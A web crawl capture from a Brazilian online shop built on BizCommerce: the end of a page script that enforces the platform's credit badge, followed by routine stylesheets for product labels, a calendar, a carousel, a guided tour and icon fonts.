                plat_content = '<a class="aPLAT_ID" href="https://www.bizcommerce.com.br/termo-de-responsabilidade/" title="BizCommerce" target="_blank" rel="nofollow"><svg class="sPLAT_ID" viewBox="0 0 105 25"><path fill="#F1634A" d="M9.8,12.7c0.4,0.4,0.6,1,0.6,1.6s-0.2,1.2-0.6,1.6c-0.4,0.4-0.8,0.6-1.4,0.6s-1-0.2-1.3-0.6 c-0.4-0.4-0.5-1-0.5-1.6s0.2-1.2,0.5-1.6C7.5,12.2,7.9,12,8.5,12C9,12,9.5,12.2,9.8,12.7z M24.8,9.3l-1,9.4 c-0.2,2.1-1.7,3.8-3.8,4.2l-9.3,2c-2,0.4-4.1-0.5-5.2-2.3l-4.7-8.2c-1.1-1.8-0.8-4.1,0.6-5.7l6.4-7.1c1.4-1.6,3.6-2,5.5-1.2L22,4.3 C23.9,5.2,25,7.2,24.8,9.3z M12.7,14.2c0-1.2-0.4-2.2-1.1-2.9c-0.7-0.8-1.6-1.1-2.6-1.1s-1.8,0.4-2.4,1V8.3c0-0.6-0.5-1.1-1.1-1.1 H4.4v10c0,0.6,0.5,1.1,1.1,1.1h1.1v-1.1C7.3,18,8,18.5,9,18.5s1.8-0.4,2.6-1.2C12.3,16.4,12.7,15.4,12.7,14.2z M15.4,11 c0-0.4-0.4-0.8-0.8-0.8h-1.5v7.3c0,0.4,0.4,0.8,0.8,0.8h1.5V11z M15.4,8.3c0-0.7-0.5-1.2-1.2-1.2c-0.7,0-1.2,0.5-1.2,1.2 c0,0.7,0.5,1.2,1.2,1.2C14.9,9.5,15.4,8.9,15.4,8.3z M22.9,17.7c0-0.7-0.5-1.2-1.2-1.2h-2.9l2.9-3.2c0.7-0.8,1.1-1.8,1.1-2.8v-0.1 h-6.5v0.7c0,0.7,0.5,1.2,1.2,1.2h2.4L16.2,16c-0.3,0.3-0.4,0.7-0.4,1.1v0.1c0,0.6,0.5,1.1,1.1,1.1h5.9L22.9,17.7L22.9,17.7z M33.3,16.1l0.6,0.7c-1,1.1-2.1,1.6-3.3,1.6s-2.2-0.4-3-1.1s-1.2-1.7-1.2-2.9c0-1.2,0.4-2.2,1.3-2.9c0.8-0.8,1.8-1.1,2.9-1.1 c0.6,0,1.1,0.1,1.7,0.4c0.6,0.2,1.1,0.6,1.5,1l-0.5,0.7c-0.3,0.4-0.9,0.5-1.3,0.3c-0.1-0.1-0.2-0.1-0.3-0.1 c-0.4-0.2-0.7-0.2-1.1-0.2c-0.6,0-1.1,0.2-1.5,0.6c-0.4,0.4-0.6,0.9-0.6,1.6c0,0.7,0.2,1.2,0.6,1.6c0.4,0.4,0.9,0.5,1.5,0.5 c0.5,0,0.9-0.2,1.3-0.5C32.4,15.6,33,15.7,33.3,16.1z M39,10.2c-1.2,0-2.2,0.4-3,1.2c-0.8,0.8-1.2,1.7-1.2,2.9 c0,1.1,0.4,2.1,1.2,2.9c0.8,0.8,1.8,1.2,3,1.2c1.2,0,2.2-0.4,3-1.2c0.8-0.8,1.2-1.7,1.2-2.9s-0.4-2.1-1.2-2.9 C41.2,10.6,40.2,10.2,39,10.2z M40.4,15.9c-0.4,0.4-0.8,0.6-1.4,0.6s-1-0.2-1.4-0.6C37.2,15.5,37,15,37,14.3s0.2-1.2,0.5-1.6 c0.4-0.4,0.8-0.6,1.4-0.6c0.6,0,1,0.2,1.4,0.6c0.4,0.4,0.5,0.9,0.5,1.6S40.8,15.5,40.4,15.9z M56.4,11.1c0.6,0.5,0.8,1.4,0.8,2.4 v4.8H56c-0.6,0-1-0.5-1-1v-3.3c0-1.2-0.4-1.8-1.3-1.8c-0.4,0-0.8,0.2-1.1,0.5C52.2,12.9,52,13.4,52,14v4.3h-1.2c-0.6,0-1-0.5-1-1 v-3.3c0-0.6-0.1-1.1-0.3-1.4c-0.2-0.3-0.5-0.4-0.9-0.4c-0.4,0-0.8,0.2-1.1,0.5C47.1,12.9,47,13.4,47,14v4.3h-1.3 c-0.5,0-0.9-0.4-0.9-0.9v-7h1.3c0.5,0,0.9,0.4,0.9,0.9l0,0c0.6-0.7,1.3-1,2.1-1c0.5,0,1,0.1,1.4,0.4c0.4,0.3,0.7,0.7,0.9,1.1 c0.3-0.5,0.7-0.8,1.2-1.1c0.5-0.3,1-0.4,1.6-0.4C55.1,10.2,55.8,10.5,56.4,11.1z M70.9,11.1c0.6,0.5,0.8,1.4,0.8,2.4v4.8h-1.2 c-0.5,0-1-0.4-1-1V14c0-1.2-0.4-1.8-1.3-1.8c-0.4,0-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.8-0.5,1.4v4.3h-1.2c-0.5,0-1-0.4-1-1V14 c0-0.6-0.1-1.1-0.3-1.4c-0.2-0.3-0.5-0.4-0.9-0.4s-0.8,0.2-1.1,0.5c-0.3,0.3-0.5,0.8-0.5,1.4v4.3h-1.2c-0.5,0-1-0.4-1-1v-6.9h1.3 c0.5,0,0.9,0.4,0.9,0.9l0,0c0.6-0.7,1.3-1,2.1-1c0.5,0,1,0.1,1.4,0.4c0.4,0.3,0.7,0.7,0.9,1.1c0.3-0.5,0.7-0.8,1.2-1.1 c0.5-0.3,1-0.4,1.6-0.4C69.5,10.2,70.3,10.5,70.9,11.1z M80,11.2c-0.8-0.7-1.7-1-2.8-1s-2,0.4-2.8,1.1c-0.8,0.7-1.2,1.7-1.2,3 s0.4,2.2,1.2,3c0.8,0.7,1.8,1.1,3,1.1c1.2,0,2.2-0.4,3.1-1.3l-0.6-0.7c-0.3-0.4-0.8-0.4-1.3-0.2c-0.4,0.2-0.8,0.3-1.3,0.3 c-0.5,0-0.9-0.1-1.3-0.4c-0.4-0.3-0.6-0.6-0.7-1.1h4.7c0.6,0,1-0.5,1-1v-0.1C81.2,12.8,80.8,11.9,80,11.2z M75.5,13.5 c0.1-0.5,0.3-0.8,0.6-1.1c0.4-0.3,0.8-0.4,1.2-0.4s0.8,0.1,1.1,0.4c0.3,0.2,0.5,0.6,0.5,1.1H75.5z M87.4,10.2l0,2.1h-0.4 c-0.7,0-1.1,0.2-1.5,0.7c-0.3,0.5-0.5,1.1-0.5,1.9v3.4h-1.2c-0.5,0-1-0.4-1-1v-6.9H84c0.5,0,1,0.4,1,1v0.1c0.3-0.3,0.6-0.6,1.1-0.8 C86.5,10.4,86.9,10.2,87.4,10.2z M95.3,16.1l0.6,0.7c-1,1.1-2.1,1.6-3.3,1.6c-1.2,0-2.2-0.4-3-1.1c-0.8-0.7-1.2-1.7-1.2-2.9 c0-1.2,0.4-2.2,1.3-2.9c0.8-0.8,1.8-1.1,2.9-1.1c0.6,0,1.1,0.1,1.7,0.4c0.6,0.2,1.1,0.6,1.5,1l-0.5,0.7c-0.3,0.4-0.9,0.5-1.3,0.3 c-0.1-0.1-0.2-0.1-0.3-0.1c-0.4-0.2-0.7-0.2-1.1-0.2c-0.6,0-1.1,0.2-1.5,0.6c-0.4,0.4-0.6,0.9-0.6,1.6c0,0.7,0.2,1.2,0.6,1.6 c0.4,0.4,0.9,0.5,1.5,0.5c0.5,0,0.9-0.2,1.3-0.5C94.4,15.6,94.9,15.7,95.3,16.1z M104.9,13.9c0-1.1-0.4-2-1.1-2.7 c-0.8-0.7-1.7-1-2.8-1c-1.1,0-2,0.4-2.8,1.1c-0.8,0.7-1.2,1.7-1.2,3s0.4,2.2,1.2,3c0.8,0.7,1.8,1.1,3,1.1s2.2-0.4,3.1-1.3l-0.6-0.7 c-0.3-0.4-0.8-0.4-1.2-0.2c-0.4,0.2-0.8,0.3-1.3,0.3s-0.9-0.1-1.3-0.4c-0.4-0.3-0.6-0.6-0.7-1.1h5.8V13.9z M99.2,13.5 c0.1-0.5,0.3-0.8,0.6-1.1c0.4-0.3,0.8-0.4,1.2-0.4s0.8,0.1,1.1,0.4c0.3,0.2,0.5,0.6,0.5,1.1H99.2z"/></svg></a> '.replace(/PLAT_ID/g, plat_id);

        if (plat_content) {
            plat_style.type = 'text/css';
            plat_style.appendChild(document.createTextNode("body > #" + plat_id + "{padding:.5rem 0!important;height:3rem!important;background:#fff!important;display:block!important;text-align:center!important;visibility:visible!important;opacity:1!important;position:relative!important;z-index:2!important;}body > #" + plat_id + " > a.a" + plat_id + "{display:inline-block!important;visibility:visible!important;opacity:1!important;position:static;height:2rem;transform:none;transition: all 200ms ease-out;}body > #" + plat_id + " > a.a" + plat_id + " > svg.s" + plat_id + ",body > #" + plat_id + " > a.a" + plat_id + " > img.i" + plat_id + "{display:inline-block!important;visibility:visible!important;opacity:1!important;position:static!important;margin:0 auto!important;width:auto!important;height:2rem!important;transform:none!important}body > #" + plat_id + " > a.a" + plat_id + " > svg.s" + plat_id + " > path{display:inline-block!important;visibility:visible!important;opacity:1!important;position:static!important;transform:none!important}body > #" + plat_id + " > a.a" + plat_id + ":hover{opacity:.7!important}"));
            plat_e.id = plat_id;
            plat_e.className = "c" + plat_id;
            plat_e.innerHTML = plat_content;
            body.appendChild(plat_e);
            body.appendChild(plat_style);
            t = document.getElementById(plat_id);
            observer = new MutationObserver(function (e) {
                observer.disconnect(), e.forEach(function (e) {
                    ("attributes" == e.type && "id" == e.attributeName || "class" == e.attributeName) && (t.id = plat_id, t.className = "c" + plat_id), body.removeChild(t), fb8c24743994196195b191771c121d387(), console.error(msg)
                }), observer.observe(t, config)
            }), body_observer = new MutationObserver(function (t) {
                t.forEach(function (t) {
                    if ("childList" == t.type && t.removedNodes.length > 0 && t.removedNodes[0].className == "c" + plat_id) fb8c24743994196195b191771c121d387(), console.error(msg); else if ("attributes" == t.type) {
                        var e = body.currentStyle || window.getComputedStyle(body);
                        "static" != e.position && (body.style.position = "static", console.error(msg))
                    } else if (t.addedNodes.length) {
                        for (var i = 0; i < t.addedNodes.length; i++) {
                            var t_content = outerHTML(t.addedNodes[i]);
                            if (t_content.indexOf(plat_id) !== -1) {
                                console.error(msg);
                                t.addedNodes[i].outerHTML = '<!--\nRemovido por motivo de copyright.\n' + t_content + '\n-->';
                            }
                        }
                    }
                })
            }), w_observer = new MutationObserver(function (e) {
                w_observer.disconnect(), e.forEach(function (e) {
                    parseInt(wc_style.marginBottom) < 0 && parseInt(wc_style.zIndex) > t_style && (wc.style.marginBottom = "0", t.style.zIndex = parseInt(wc_style.zIndex) + 1, console.error(msg))
                }), w_observer.observe(wc, config_w)
            }), observer.observe(t, config), body_observer.observe(body, body_config), w_observer.observe(wc, config_w);
        }
    }

    fb8c24743994196195b191771c121d387();

    function outerHTML(node) {
        return node.outerHTML || new XMLSerializer().serializeToString(node)
    }
</script>
        
        	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.castro.com.br/media/css_secure/dd0e0c0e36674b9439ffa66f83168b26.css?q=1628513033
body_size: 4956
content:
.prolabel-wrapper{position:relative;z-index:10}
.prolabel-wrapper .productlabeltext{line-height:11px;font-size:0.9em;font-weight:bold;display:block;text-decoration:none;color:#fff}
.prolabel-wrapper a{text-decoration:none;position:relative}
.products-list .prolabel-wrapper{float:left}
.prolabel{position:absolute;z-index:10}
.prolabel.top-center{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.prolabel.middle-left{left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.prolabel.middle-right{right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}
.prolabel.bottom-center{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}
.prolabel.middle-center{top:50%;right:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.prolabel.top-left{top:0;left:0}
.prolabel.top-right{top:0;right:0}
.prolabel.bottom-left{bottom:0;left:0}
.prolabel.bottom-right{bottom:0;right:0}
/*IE6 fix*/
* html .prolabel-wrapper{float:left}
* html .prolabel-wrapper a{position:relative}
.container-modal{
    top:50%;
    left:50%;
    width:400px;
    height:300px;
    margin-top:-150px;
    margin-left:-200px;
    position:fixed;
    background-color:#fff;
    z-index:99999999;
    padding:35px;
    overflow-y:scroll;
    box-shadow:2px 7px 5px rgba(0,0,0,0.4);
}

.overlay-modal {
    opacity:0.3;
    background: #000;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 99999998;
    top: 0;
    left: 0;
}
/* The main calendar widget.  DIV containing a table. */

.calendar {
  position: relative;
  display: none;
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #d4d0c8;
  font-family: tahoma,verdana,sans-serif;
}

.calendar table {
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  font-size: 11px;
  color: #000;
  cursor: default;
  background: #d4d0c8;
  font-family: tahoma,verdana,sans-serif;
}

/* Header part -- contains navigation buttons and day names. */

.calendar .button { /* "<<", "<", ">", ">>" buttons have this class */
  text-align: center;
  padding: 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar .nav {
  background: transparent url(https://www.castro.com.br/js/calendar/menuarrow.gif) no-repeat 100% 100%;
}

.calendar thead .title { /* This holds the current "month, year" */
  font-weight: bold;
  padding: 1px;
  border: 1px solid #000;
  background: #848078;
  color: #fff;
  text-align: center;
}

.calendar thead .headrow { /* Row <TR> containing navigation buttons */
}

.calendar thead .daynames { /* Row <TR> containing the day names */
}

.calendar thead .name { /* Cells <TD> containing the day names */
  border-bottom: 1px solid #000;
  padding: 2px;
  text-align: center;
  background: #f4f0e8;
}

.calendar thead .weekend { /* How a weekend day name shows in header */
  color: #f00;
}

.calendar thead .hilite { /* How do the buttons in header appear when hover */
  border-top: 2px solid #fff;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  border-left: 2px solid #fff;
  padding: 0px;
  background-color: #e4e0d8;
}

.calendar thead .active { /* Active (pressed) buttons in header */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  background-color: #c4c0b8;
}

/* The body part -- contains all the days in month. */

.calendar tbody .day { /* Cells <TD> containing month days dates */
  width: 2em;
  text-align: right;
  padding: 2px 4px 2px 2px;
}
.calendar tbody .day.othermonth {
  font-size: 80%;
  color: #aaa;
}
.calendar tbody .day.othermonth.oweekend {
  color: #faa;
}

.calendar table .wn {
  padding: 2px 3px 2px 2px;
  border-right: 1px solid #000;
  background: #f4f0e8;
}

.calendar tbody .rowhilite td {
  background: #e4e0d8;
}

.calendar tbody .rowhilite td.wn {
  background: #d4d0c8;
}

.calendar tbody td.hilite { /* Hovered cells <TD> */
  padding: 1px 3px 1px 1px;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
}

.calendar tbody td.active { /* Active (pressed) cells <TD> */
  padding: 2px 2px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar tbody td.selected { /* Cell showing selected date */
  font-weight: bold;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
  padding: 2px 2px 0px 2px;
  background: #e4e0d8;
}

.calendar tbody td.weekend { /* Cells showing weekend days */
  color: #f00;
}

.calendar tbody td.today { /* Cell showing today date */
  font-weight: bold;
  color: #00f;
}

.calendar tbody .disabled { color: #999; }

.calendar tbody .emptycell { /* Empty cells (the best is to hide them) */
  visibility: hidden;
}

.calendar tbody .emptyrow { /* Empty row (some months need less than 6 rows) */
  display: none;
}

/* The footer part -- status bar and "Close" button */

.calendar tfoot .footrow { /* The <TR> in footer (only one right now) */
}

.calendar tfoot .ttip { /* Tooltip (status bar) cell <TD> */
  background: #f4f0e8;
  padding: 1px;
  border: 1px solid #000;
  background: #848078;
  color: #fff;
  text-align: center;
}

.calendar tfoot .hilite { /* Hover style for buttons in footer */
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  padding: 1px;
  background: #e4e0d8;
}

.calendar tfoot .active { /* Active (pressed) style for buttons in footer */
  padding: 2px 0px 0px 2px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

/* Combo boxes (menus that display months/years for direct selection) */

.calendar .combo {
  position: absolute;
  display: none;
  width: 4em;
  top: 0px;
  left: 0px;
  cursor: default;
  border-top: 1px solid #fff;
  border-right: 1px solid #000;
  border-bottom: 1px solid #000;
  border-left: 1px solid #fff;
  background: #e4e0d8;
  font-size: 90%;
  padding: 1px;
  z-index: 100;
}

.calendar .combo .label,
.calendar .combo .label-IEfix {
  text-align: center;
  padding: 1px;
}

.calendar .combo .label-IEfix {
  width: 4em;
}

.calendar .combo .active {
  background: #c4c0b8;
  padding: 0px;
  border-top: 1px solid #000;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #000;
}

.calendar .combo .hilite {
  background: #048;
  color: #fea;
}

.calendar td.time {
  border-top: 1px solid #000;
  padding: 1px 0px;
  text-align: center;
  background-color: #f4f0e8;
}

.calendar td.time .hour,
.calendar td.time .minute,
.calendar td.time .ampm {
  padding: 0px 3px 0px 4px;
  border: 1px solid #889;
  font-weight: bold;
  background-color: #fff;
}

.calendar td.time .ampm {
  text-align: center;
}

.calendar td.time .colon {
  padding: 0px 2px 0px 3px;
  font-weight: bold;
}

.calendar td.time span.hilite {
  border-color: #000;
  background-color: #766;
  color: #fff;
}

.calendar td.time span.active {
  border-color: #f00;
  background-color: #000;
  color: #0f0;
}

/*! Flickity v2.1.1 - https://flickity.metafizzy.co */
.flickity-enabled { position: relative }
.flickity-enabled:focus { outline: none }
.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}
.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}

/* draggable */
.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.flickity-enabled.is-draggable .flickity-viewport {
    cursor: move;
    cursor: -webkit-grab;
    cursor: grab;
}
.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

/* ---- flickity-button ---- */
.flickity-button {
    position: absolute;
    background: hsla(0, 0%, 100%, 0.75);
    border: none;
    color: #333;
}
.flickity-button:hover {
    background: white;
    cursor: pointer;
}
.flickity-button:focus {
    outline: none;
    box-shadow: 0 0 0 5px #19f;
}
.flickity-button:active { opacity: 0.6 }
.flickity-button:disabled {
    opacity: 0.3;
    cursor: auto;
    pointer-events: none;
}
.flickity-button-icon { fill: #333 }

/* ---- previous/next buttons ---- */
.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    transform: translateY(-50%);
}
.flickity-prev-next-button.previous { left: 10px }
.flickity-prev-next-button.next { right: 10px }
.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}
.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}

/* ---- page dots ---- */
.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}
.flickity-rtl .flickity-page-dots { direction: rtl }
.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: 0.25;
    cursor: pointer;
}
.flickity-page-dots .dot.is-selected { opacity: 1 }
.introjs-overlay {
    position: absolute;
    box-sizing: content-box;
    z-index: 999999;
    background-color: #fff;
    opacity: 0 !important;
    transition: all 0.3s ease-out;
}
.introjs-fixParent {
    z-index: auto !important;
    opacity: 1.0 !important;
    transform: none !important;
}
.introjs-showElement,
tr.introjs-showElement > td,
tr.introjs-showElement > th { z-index: 9999999 !important }
.introjs-disableInteraction {
    z-index: 99999999 !important;
    position: absolute;
    background-color: white;
    opacity: 0;
}
.introjs-relativePosition,
tr.introjs-showElement > td,
tr.introjs-showElement > th { position: relative }
.introjs-helperLayer {
    box-sizing: content-box;
    position: absolute;
    z-index: 9999998;
    background: none !important;
    border-radius: .25rem;
    box-shadow: 0 0 0 99999px rgba(14,14,14,.5);
    transition: all 0.3s ease-out;
}
.introjs-tooltipReferenceLayer {
    box-sizing: content-box;
    position: absolute;
    visibility: hidden;
    z-index: 100000000;
    background-color: transparent;
    transition: all 0.3s ease-out;
}
.introjs-helperLayer *,
.introjs-helperLayer *:before,
.introjs-helperLayer *:after { box-sizing: content-box }
.introjs-helperNumberLayer {
    box-sizing: content-box;
    position: absolute;
    visibility: visible;
    top: -16px;
    left: calc(50% - 16px);
    z-index: 9999999999 !important;
    padding: 5px;
    font-size: 13px;
    font-weight: bold;
    color: white;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .3);
    background: #5dc8ca;
    width: 20px;
    height: 20px;
    line-height: 20px;
    border-radius: 50%;
}
.introjs-arrow {
    border: 5px solid white;
    content: '';
    position: absolute;
}
.introjs-arrow.top {
    top: -10px;
    border-color: transparent transparent white;
}
.introjs-arrow.top-right {
    top: -10px;
    right: 10px;
    border-color: transparent transparent white;
}
.introjs-arrow.top-middle {
    top: -10px;
    left: 50%;
    margin-left: -5px;
    border-color: transparent transparent white;
}
.introjs-arrow.right {
    right: -10px;
    top: 10px;
    border-color: transparent transparent transparent white;
}
.introjs-arrow.right-bottom {
    bottom: 10px;
    right: -10px;
    border-color: transparent transparent transparent white;
}
.introjs-arrow.bottom {
    bottom: -10px;
    border-color: white transparent transparent;
}
.introjs-arrow.left {
    left: -10px;
    top: 10px;
    border-color: transparent white transparent transparent;
}
.introjs-arrow.left-bottom {
    left: -10px;
    bottom: 10px;
    border-color: transparent #444 transparent transparent;
}
.introjs-tooltip {
    box-sizing: content-box;
    position: absolute;
    visibility: visible;
    padding: 2rem;
    background: #444;
    width: 30rem;
    border-radius: .25rem;
    transition: opacity 0.1s ease-out;
    color: rgba(255,255,255,.8);
    font-size: .875rem;
}
.introjs-tooltip h2 {
    font-family: 'biz', 'Montserrat', sans-serif;
    font-weight: 400;
    line-height: 1.2em;
    font-size: 2rem;
    color: #fff;
}
.introjs-tooltip .-key {
    background: rgba(0,0,0,.2);
    border-radius: .2rem;
    padding: .15rem .5rem;
    display: inline-block;
    vertical-align: middle;
    box-shadow: inset 0 -2px 0 rgba(0,0,0,.3), inset 0 1px 0 rgba(255,255,255,.1);
    font-weight: 400;
    font-size: .6rem;
    text-transform: uppercase;
}
.introjs-tooltipbuttons {
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    padding-top: 1rem;
}
/*
 Buttons style by http://nicolasgallagher.com/lab/css3-github-buttons/
 Changed by Afshin Mehrabani
*/
.introjs-button {
    box-sizing: border-box;
    position: relative;
    overflow: visible;
    display: block;
    padding: .5rem 1rem;
    margin: 0;
    text-decoration: none;
    font-size: .75rem;
    color: #fff;
    white-space: nowrap;
    cursor: pointer;
    outline: none;
    background: rgba(0,0,0,.4);
    border-radius: .25rem;
}
.introjs-button:hover {
    background: #7e61aa;
    color: #fff;
    text-decoration: none;
}
/* overrides extra padding on button elements in Firefox */
.introjs-button::-moz-focus-inner {
    padding: 0;
    border: 0;
}
.introjs-skipbutton {
    box-sizing: content-box;
    margin-right: 5px;
    color: #fff;
    display: none;
}
.introjs-skipbutton.introjs-donebutton {
    display: block;
    background: #57b8bc;
    font-size: .875rem;
}
.introjs-skipbutton.introjs-donebutton + a,
.introjs-skipbutton.introjs-donebutton + a + a { display: none !important }
.introjs-prevbutton {
    border-radius: .25rem 0 0 .25rem;
    border-right: none;
    margin-left: auto;
}
.introjs-prevbutton.introjs-fullbutton { border-radius: .25rem }
.introjs-nextbutton {
    border-radius: 0 .25rem .25rem 0;
    background: #57b8bc;
}
.introjs-nextbutton:hover{ background: #64d5d9 }
.introjs-nextbutton.introjs-fullbutton { border-radius: .25em }
.introjs-disabled,
.introjs-disabled:hover,
.introjs-disabled:focus {
    cursor: default;
    text-decoration: none;
    opacity: .3;
}
.introjs-hidden { display: none }
.introjs-bullets { text-align: center }
.introjs-bullets ul {
    box-sizing: content-box;
    clear: both;
    margin: 15px auto 0;
    padding: 0;
    display: inline-block;
}
.introjs-bullets ul li {
    box-sizing: content-box;
    list-style: none;
    float: left;
    margin: 0 2px;
}
.introjs-bullets ul li a {
    box-sizing: content-box;
    display: block;
    width: 6px;
    height: 6px;
    background: #ccc;
    border-radius: 10px;
    text-decoration: none;
    cursor: pointer;
}
.introjs-bullets ul li a:hover { background: #999 }
.introjs-bullets ul li a.active { background: #999 }
.introjs-progress {
    box-sizing: content-box;
    overflow: hidden;
    height: .25rem;
    margin: 0;
    border-radius: .25rem;
    background-color: rgba(0,0,0,.5);
    position: absolute;
    bottom: .5rem;
    left: .5rem;
    right: .5rem;
}
.introjs-progressbar {
    box-sizing: content-box;
    float: left;
    width: 0;
    height: 100%;
    font-size: 10px;
    line-height: .25rem;
    text-align: center;
    background-color: #5dc8ca;
}
.introjsFloatingElement {
    position: absolute;
    height: 0;
    width: 0;
    left: 50%;
    top: 50%;
}
.introjs-fixedTooltip { position: fixed }
.introjs-hint {
    box-sizing: content-box;
    position: absolute;
    background: transparent;
    width: 20px;
    height: 15px;
    cursor: pointer;
}
.introjs-hint:focus {
    border: 0;
    outline: 0;
}
.introjs-hidehint { display: none }
.introjs-fixedhint { position: fixed }
.introjs-hint:hover > .introjs-hint-pulse { border: 5px solid rgba(60, 60, 60, 0.57) }
.introjs-hint-pulse {
    box-sizing: content-box;
    width: 10px;
    height: 10px;
    border: 5px solid rgba(60, 60, 60, 0.27);
    border-radius: 30px;
    background-color: rgba(136, 136, 136, 0.24);
    z-index: 10;
    position: absolute;
    transition: all 0.2s ease-out;
}
.introjs-hint-no-anim .introjs-hint-dot { animation: none }
.introjs-hint-dot {
    box-sizing: content-box;
    border: 10px solid rgba(146, 146, 146, 0.36);
    background: transparent;
    border-radius: 60px;
    height: 50px;
    width: 50px;
    animation: introjspulse 3s ease-out infinite;
    position: absolute;
    top: -25px;
    left: -25px;
    z-index: 1;
    opacity: 0;
}
@keyframes introjspulse {
    0% {
        transform: scale(0);
        opacity: 0.0;
    }
    25% {
        transform: scale(0);
        opacity: 0.1;
    }
    50% {
        transform: scale(0.1);
        opacity: 0.3;
    }
    75% {
        transform: scale(0.5);
        opacity: 0.5;
    }
    100% {
        transform: scale(1);
        opacity: 0.0;
    }
}

/*highlights*/
.introjs-tooltip .ico{
    display: inline-block;
    vertical-align: bottom;
    margin-left: .5rem;
    width: 1.5rem;
    height: 1.5rem;
}
.introjs-tooltiptext.-done{
    text-align: center;
    font-size: 1rem;
}
.introjs-tooltiptext.-done .ico{
    margin: .5rem 0 1rem;
    width: 2rem;
    height: 2rem;
}
.introjs-tooltiptext.-done ~ .introjs-tooltipbuttons{ justify-content: center }






button#buy-btn {
    background: gray;
    margin-bottom: 10px;
    margin-top: 5px;
}

.row-item {
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 1px;
}

.options {
    padding-bottom: 5px;
}

.row-item {
    padding-bottom: 7px;
}

.remove-btn {
    padding-top: 5px;
}

li.link-wishlist {
    padding-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.castro.com.br/media/css_secure/5b05a734f30cd324eb05b775f2403e04.css?q=1700833801
body_size: 88983
content:
@charset "UTF-8";
/* Fontes - Icomoon */
@font-face {
    font-family: 'biz_icons';
    src: url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.eot?ffwj1v");
    src: url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.eot?#iefixffwj1v") format("embedded-opentype"), url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.woff?ffwj1v") format("woff"), url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.ttf?ffwj1v") format("truetype"), url("https://www.castro.com.br/skin/frontend/biz/default/fonts/biz_icons.svg?ffwj1v#biz_icons") format("svg");
    font-weight: normal;
    font-style: normal;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-glass:before { content: "\f000" }
.icon-music:before { content: "\f001" }
.icon-search:before { content: "\f002" }
.icon-envelope-o:before { content: "\f003" }
.icon-heart:before { content: "\f004" }
.icon-star:before { content: "\f005" }
.icon-star-o:before { content: "\f006" }
.icon-user:before { content: "\f007" }
.icon-film:before { content: "\f008" }
.icon-th-large:before { content: "\f009" }
.icon-th:before { content: "\f00a" }
.icon-th-list:before { content: "\f00b" }
.icon-check:before { content: "\f00c" }
.icon-times:before { content: "\f00d" }
.icon-search-plus:before { content: "\f00e" }
.icon-search-minus:before { content: "\f010" }
.icon-power-off:before { content: "\f011" }
.icon-signal:before { content: "\f012" }
.icon-gear:before { content: "\f013" }
.icon-trash-o:before { content: "\f014" }
.icon-home:before { content: "\f015" }
.icon-file-o:before { content: "\f016" }
.icon-clock-o:before { content: "\f017" }
.icon-road:before { content: "\f018" }
.icon-download:before { content: "\f019" }
.icon-arrow-circle-o-down:before { content: "\f01a" }
.icon-arrow-circle-o-up:before { content: "\f01b" }
.icon-inbox:before { content: "\f01c" }
